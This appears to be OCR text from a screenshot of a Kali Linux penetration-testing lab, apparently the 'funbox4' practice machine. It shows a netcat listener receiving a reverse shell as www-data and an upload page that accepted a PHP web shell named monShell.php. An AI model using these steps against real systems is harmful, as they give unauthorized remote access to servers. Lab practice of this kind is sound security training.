 1 2 3 4 8:07
root@kali: /usr/share/webshells/php
File Actions Edit View Help
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [198.168.8.4] from vtcsec [198.168.8.5] 34216
Linux funbox4 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016
14:07:46 up 11 min, 0 users, load average: 0.00, 0.04, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Home
Upload
198.168.8.5/igmseklhgmrjmtherij2145236/upload/monShell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Upload your time sheet, please:
Browse... No file selected.
Upload
The file monShell.php has been uploaded
198.168.8.5